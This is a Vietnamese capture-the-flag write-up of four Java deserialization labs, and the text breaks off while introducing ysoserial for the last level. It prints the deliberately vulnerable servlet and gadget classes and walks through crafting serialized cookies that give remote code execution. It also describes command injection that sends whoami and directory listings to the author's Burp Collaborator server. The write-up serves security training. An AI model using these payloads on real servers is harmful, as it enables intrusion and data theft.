Thử thách về lỗi bảo mật liên quan đến quá trình Serialize và Deserialize
Đến với thử thách liên quan đến Java Serialization và Deserialization, có 4 mục tiêu cần phải chinh phục với nhiệm vụ là RCE và đọc bí mật ở thư mục gốc.
Mục tiêu 1: http://java-deserialization.cyberjutsu-lab.tech:13334/java-deserialize-lv1-1.0-SNAPSHOT
Mục tiêu 2: http://java-deserialization.cyberjutsu-lab.tech:13335/java-deserialize-lv2-1.0-SNAPSHOT
Mục tiêu 3: http://java-deserialization.cyberjutsu-lab.tech:13336/java-deserialize-lv3-1.0-SNAPSHOT
Mục tiêu 4: http://java-deserialization.cyberjutsu-lab.tech:13337/java-deserialize-lv4-1.0-SNAPSHOT
Sau khi hoàn thành nhiệm vụ, bạn vui lòng nộp Flag tại: https://wpt.cyberjutsu.io/challenges

Mục tiêu 1
Thông tin source code xử lý chính được cung cấp:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39  40  41  42  43  44  45  46  47  48 | public class HelloServlet extends HttpServlet {  public String serializeToBase64(Serializable obj) throws IOException {  ByteArrayOutputStream output = new ByteArrayOutputStream();  ObjectOutputStream oos = new ObjectOutputStream(output);  oos.writeObject(obj);  oos.close();  return Base64.getEncoder().encodeToString(output.toByteArray());  }  private static Object deserializeFromBase64(String s) throws IOException,  ClassNotFoundException {  byte[] data = Base64.getDecoder().decode(s);  ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(data));  Object o = ois.readObject();  ois.close();  return o;  }  public void doGet(HttpServletRequest request, HttpServletResponse response)  throws IOException {  try {  response.setContentType("text/html");  PrintWriter out = response.getWriter();  // Get list of cookie  Map<String, String> cookieMap =  Arrays.stream(request.getCookies()).collect(Collectors.toMap(Cookie::getName,  Cookie::getValue));  // Check is user cookie has already set  User user;  if (!cookieMap.containsKey("user")) {  user = new User();  Cookie cookie = new Cookie("user", serializeToBase64(user));  response.addCookie(cookie);  } else {  try {  user = (User)deserializeFromBase64(cookieMap.get("user"));  } catch (Exception e) {  out.println("Please don't hack me");  e.printStackTrace();  return;  }  }  out.println("<html><body>");  out.println("<h1>Level 1 Hello " + user + "</h1>");  out.println("</body></html>");  } catch (Exception e) {  response.setContentType("text/html");  PrintWriter out = response.getWriter();  out.println("Something went wrong");  return;  }  }
Đoạn code này là phần chính của bài lab đầu tiên trong chủ đề java deserlization bằng cách sử dụng các hàm:
- serializeToBase64: Gọi writeObject ghi vào ObjectOutputStream, rồi trả về chuỗi Base64 của mảng byte serialized
- deserializeFromBase64: Giải nã Base64, tạo ObjectOutputStream từ byte array và gọi readObject() nhằm unserialize thành object Java.
- doGet(): Lấy tất cả cookie từ request chuyển thành Map<name,value>. Nếu cookie user chưa tồn tại, tạo một user mới từ object User rồi serializeToBase64(user) và gán giá trị này vào cookie user. Còn nếu đã tồn tại cookie user thì sẽ lấy cookie user rồi dùng deserializeFromBase64 cad ép kiểu User rồi in ra giá trị user trong thẻ h1 trên giao diện web, nếu lỗi thì in Please don’t hack me.
Có thể thấy Object User được sử dụng chính trong đoạn code trên, vì vậy chuyển qua xem Class User:
1  2  3  4  5  6  7  8  9  10  12  13  14 | public class User implements Serializable {  private String name;  public User() {  this.name = "Guest";  }  @Override  public String toString() {  return this.name;  }  public String getName() {  return this.name;  }  }
Class User đơn giản chỉ có thuộc tính name và các hàm như hàm khởi tạo User() để gán biến name bằng Guest, toString() là 1 magic method để dùng in giá trị name khi thực hiện đưa giá trị user vào trong thẻ h1 trong code chính.Cuối cùng là hàm getName() cũng trả về giá trị name như toString().
Ngoài ra có một class phục vụ cho việc khai thác của mục tiêu bài lab này là class Admin:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17 | public class Admin extends User {  private String getNameCMD;  public Admin() {  this.getNameCMD = "whoami";  }  @Override  public String toString() {  try {  Process proc = Runtime.getRuntime().exec(this.getNameCMD);  BufferedReader stdInput = new BufferedReader(new  InputStreamReader(proc.getInputStream()));  return stdInput.readLine();  } catch (IOException e) {  return "";  }  }  }
Class Admin là mộ class kế thừa User có thuộc tính getNameCMD và khi khởi tạo được gán bằng giá trị whoami (đây là 1 lệnh trong shell). Thuộc tính này được sử dụng trong hàm toString() nhằm thực hiện lệnh shell đã được gán trong thuộc tính getNameCMD bằng cách gọi Runtime.getRuntime().exec(this.getNameCMD) và trả dòng đầu ra của tiến trình.
* Ý tưởng
Thực hiện bằng cách xây dựng payload chứa đối tượng Admin với thuộc tính getNameCMD tùy chỉnh. Payload này sau khi được serialize và mã hóa Base64 sẽ được chèn vào cookie user. Khi ứng dụng tiến hành deserialize và in đối tượng ra response, phương thức toString() của Admin sẽ gọi Runtime.exec(), cho phép thực thi lệnh tùy ý trên hệ thống.
* Khai thác
Sau khi truy cập vào trang web, giao diện hiển thị một trang web đơn giản với tiêu đề “Level 1 website” được in đậm ở đầu trang. Bên dưới tiêu đề là một liên kết có tên “Hello Servlet”, cho phép người dùng điều hướng đến servlet xử lý chính của bài lab:


Sau khi nhấp vào liên kết, trang web chuyẻn hướng đến endpoint /hello-servlet. Tại đây, trang web phản hồi bằng một trang HTML đơn giản hiển thị dòng chữ: “Level 1 Hello Guest”
Kết quả cho thấy đoạn code backend của trang web đã khởi tạo một đối tượng User mặc định và lưu vào cookie user dưới dạng chuỗi Base64 sau khi tuần tự hóa. Trong lần truy cập đầu tiên, do cookie chưa tồn tại, đối tượng User được tạo mới với thuộc tính name = "Guest", và được in ra thông qua magic method toString():

Để xác thực ứng dụng thực sự serialize/deserialize đối tượng từ cookie user, mình thực hiện tạo một class User giữ nguyên cấu trúc như bài lab nhưng thay đổi giá trị khởi tạo từ "Guest" thành "test":

Sau đó thực hiện tạo một đoạn code để in giá trị serialize được tạo ra bằng cách tạo một giao diện web hiển thị đối tượng User đã được tuần tự hóa và chuyển thành dạng base64 tương tự như cách mà đoạn code của bài lab đã làm:

Khởi chạy code và thành công lấy được đoạn mã base64 tương ứng:
Thực hiện thay đổi cookie và nội dung hiển thị chuyển từ Guest sang test, xác nhận trang web đã deserialize đối tượng từ cookie và dùng giá trị này khi render thành công:
Từ kết quả trên, thực hiện tạo nội dung cookie user bằng payload serialized khác (ví dụ một instance Admin). Khi ứng dụng deserialize, dù biến được ép kiểu User, đối tượng thực tế vẫn là Admin (đa hình), và toString() của Admin sẽ chạy thay vì User.toString() và chạy lệnh hệ thống qua Runtime.exec():

Thực hiện in payload trên giao diện web:

Thành công lấy được mã base64:

Đưa giá trị của mã base64 vừa nhận được vào cookie user và kiểm tra kết quả:
Kết quả cho thấy hệ thống đã giải mã cookie user thành đối tượng Admin, khiến magic method toString được thực hiện giúp thực thi lệnh shell trong qua Runtime.exec() với giá trị ls nằm trong thuộc tính getNameCMD.
Thực hiện tương tự bước trên và thay thế lệnh ls thành cat /flag để đọc flag của bài:


Mục tiêu 2
Ở bài lab này, class Admin đã không còn và thay vào đó là class MyHTTPClient
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24 | public class MyHTTPClient extends HTTPConnection {  private String host;  public MyHTTPClient(String host) {  super("http://" + host);  this.host = host;  }  public void sendRequest() {  String path = "/bin/bash";  ProcessBuilder pb = new ProcessBuilder(path, "-c", "curl " + this.host);  try {  Process curlProcess = pb.start();  } catch (IOException e) {  e.printStackTrace();  }  }  private void readObject(ObjectInputStream in) throws IOException,  ClassNotFoundException, InterruptedException {  in.defaultReadObject();  // Test connection  String path = "/bin/bash";  ProcessBuilder pb = new ProcessBuilder(path, "-c", "ping " + this.host);  Process ping = pb.start();  int exitCode = ping.waitFor();  // TODO: add implement for exitCode check  }  }
Đoạn code định nghĩa class MyHTTPClient kế thừa từ HTTPConnection. Class này lưu một trường host, khởi tạo URL cơ sở trong constructor, và chứa hai điểm quan trọng: sendRequest() thực thi lệnh hệ thống để gọi curl, còn readObject(ObjectInputStream) thực hiện hành vi sau khi đối tượng được deserialize (gọi ping tới host). readObject là phương thức đặc biệt (magic method) của Java serialization, được gọi tự động khi đối tượng được khôi phục từ luồng. Đây là một điểm mấu chốt vì khi đối tượng MyHTTPClient được khôi phục từ dữ liệu không tin cậy, toàn bộ lệnh trong readObject sẽ được thực hiện ngay lập tức giúp thực thi câu lệnh ping với đầu vào không được kiểm soát gây ra lỗ hổng Command injection.
* Ý tưởng
Thực hiện bằng cách tạo một payload chứa một instance của lớp MyHTTPClient với thuộc tính host được thiết lập phù hợp. Payload này sau khi được tuần tự hóa và mã hóa Base64 sẽ được đưa vào cookie user. Khi ứng dụng tiến hành deserialize dữ liệu cookie, Java sẽ khôi phục đúng class thực tế (MyHTTPClient) và tự động gọi các hành vi khôi phục trạng thái. Giúp thực hiện đoạn code thực thi tiến trình hệ thống ping tới host được truyền vào một cách không an toàn từ người dùng.
* Khai thác
Thực hiện tương tự bài trước bằng cách tạo một mã serialize rồi mã hóa bằng base64 để thực hiện in lên giao diện web. Ở đây mình sẽ tạo một đối tượng MyHTTPClient với giá trị host khởi tạo là 8.8.8.8 (ip của google) để thực hiện ping đến nó và sau đó là ký tự ; để ngắt chuỗi và thực hiện câu lệnh command tiếp theo là wget với url là địa chỉ của burp collaborator của mình nhằm lấy được gói tin HTTP từ hệ thống bài lab.

Khởi chạy code và truy cập vào giao diện web để lấy mã base64:
Copy mã base64 vừa lấy được và thay thế cookie của bài lab bằng mã này:

Kết quả trang web trả về Please don’t hack me, điều đó cho thấy payload có thể đã bị chặn, theo như code đoạn thông báo trên chỉ trả về khi có lỗi xảy ra, vì vậy kiểm tra log của docker để xem lí do tại sao:
Kết quả log cho biết rằng MyHTTPClient không thể ép kiểu thành User. Tuy nhiên, khi mở Burp Collaborator thì vẫn có request được gửi từ hệ thống bài lab gửi về:

Lý do xảy ra điều này là hàm deserializeFromBase64() luôn chạy trước khi ép kiểu, tức là deserialize đã diễn ra và chuyển đoạn base64 về dạng Object. Điều này làm cho readObject được thực thi với toàn bộ câu lệnh command ở bên trong.
Tiếp đó thực hiện chèn thêm dấu backtich và lệnh whoami để đưa kết quả lệnh whoami đến máy chủ burp collaborator:

Thu được kết quả của whoami là root:

Sau đó chuyển câu lệnh whoami thành ls / | base64 để mã hóa kết quả ls và gửi qua máy chủ của mình:

Sau đó giải mã đoạn base64 được gửi tới và lấy được toàn bộ danh sách tệp thư mục bên trong /:


Cuối cùng là thực hiện đọc flie flag để kết thúc bài:


Mục tiêu 3
Thông tin source code xử lý chính được cung cấp:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28 | public class MyHTTPClient extends HTTPConnection {  private String host;  public MyHTTPClient(String host) {  super("http://" + host);  this.host = host;  }  public void sendRequest() {  String path = "/bin/bash";  ProcessBuilder pb = new ProcessBuilder(path, "-c", "curl " + this.host);  try {  Process curlProcess = pb.start();  } catch (IOException e) {  e.printStackTrace();  }  }  @Override  public void connect() throws IOException, InterruptedException {  // Test connection  String path = "/bin/bash";  ProcessBuilder pb = new ProcessBuilder(path, "-c", "ping " + this.host);  Process ping = pb.start();  int exitCode = ping.waitFor();  // TODO: add implement for exitCode check  }  private void readObject(ObjectInputStream in) throws IOException,  ClassNotFoundException {  in.defaultReadObject();  }
Ở mục tiêu 3 này, class MyHTTPClient đã được thay đổi ở hàm readObject (magic method thực hiện khai thác ở bài trước) bằng cách sử dụng hàm ReadObject mặc định của java. Điều này khiến cho việc khai thác bằng hàm này đã trở lên bất khả thi.
Tuy nhiên bài lab này lại có thêm 1 class mới là class TestConnection:
1  2  3  4  5  6  7  8  9  10  11  12  13 | public class TestConnection implements Serializable {  public HTTPConnection connection;  public TestConnection(HTTPConnection connection) {  this.connection = connection;  }  private void readObject(ObjectInputStream in) throws IOException,  ClassNotFoundException, InterruptedException {  in.defaultReadObject();  // Re-create the connection  this.connection.connect();  }  }
Class này khai báo trực tiếp đối tượng connection kiểu HTTPConnection làm thuộc tính, nó có thể tham chiếu đến bất kỳ lớp con hợp lệ như MyHTTPClient. Class sử dụng constructor để nhận giá trị khởi tạo từ bên ngoài và sử dụng magic method readObject như các bài trước. Trong đó có sử dụng ReadObject default tương tự MyHTTPClient nhưng lại gọi this.connection.connect().
* Ý tưởng
Thực hiện bằng cách tạo một payload chứa một đối tượng của lớp TestConnection, trong đó trường connection được gán là một đối tượng MyHTTPClient với thuộc tính host được thiết lập phù hợp. Payload này sau khi được tuần tự hóa và mã hóa Base64 sẽ được chèn vào cookie user. Khi ứng dụng tiến hành deserialize dữ liệu cookie, Java sẽ khôi phục đúng class thực tế (TestConnection) và tự động gọi phương thức đặc biệt readObject. Trong quá trình khôi phục, readObject sẽ gọi this.connection.connect(), dẫn đến việc thực thi đoạn mã sử dụng ProcessBuilder để thực hiện lệnh hệ thống ping tới địa chỉ host do người dùng kiểm soát. Đây là điểm khai thác gián tiếp thông qua chuỗi đối tượng, cho phép thực thi tiến trình hệ thống mà không cần override readObject trong MyHTTPClient.
* Khai thác
Thực hiện tạo đối tượng client kiểu MyHTTPClient với giá trị host được gán là 8.8.8.8 cùng wget tới Burp Collaborator. Sau đó tạo đối tượng test kiểu TestConnection với giá trị client được gán vào rồi thực hiện in lên giao diện web:

Kết quả là thành công đọc được file flag:


Mục tiêu 4
Ở bài này thì không có class nào khác giúp thực hiện tấn công vậy nên không có cách khai thác trực tiếp từ các class này được. Vì vậy mình sẽ kiểm tra thư viện của java trong pom.xml:

File pom.xml chứa các dependency chính sau:
- commons-collections:commons-collections:3.1
- javax.servlet:javax.servlet-api:4.0.1 (scope provided)
- junit-jupiter (test scope)
Trong ngữ cảnh deserialization, commons-collections 3.1 là điểm đáng chú ý vì các phiên bản cũ của thư viện này thường được liệt vào danh sách các thư viện có gadget có thể bị lợi dụng trong chuỗi deserialization. Các dependency khác ở đây (servlet API, junit test) ít khả năng trực tiếp tạo gadget trong môi trường production nếu chỉ dùng đúng mục đích.
Trong đó thư viện Commons Collections 3.1:
- Đây là một phiên bản cũ của thư viện Apache Commons Collections. Các phiên bản 3.x từng được biết đến trong các chuỗi gadget cho tấn công deserialization (mẫu chung: attacker tận dụng các lớp trong thư viện để tạo chuỗi đối tượng khi server deserialize).
- Nếu thư viện này có mặt trong classpath của ứng dụng, kẻ tấn công có thể tìm cách tận dụng các lớp/gadget có sẵn trong thư viện để kích hoạt hành vi không mong muốn khi server deserialize dữ liệu không tin cậy.

Để giải quyết bài lab này, mình sẽ sử dụng công cụ ysoserial:

Trong công cụ có mô tả về các payload tương ứng với phiên bản:
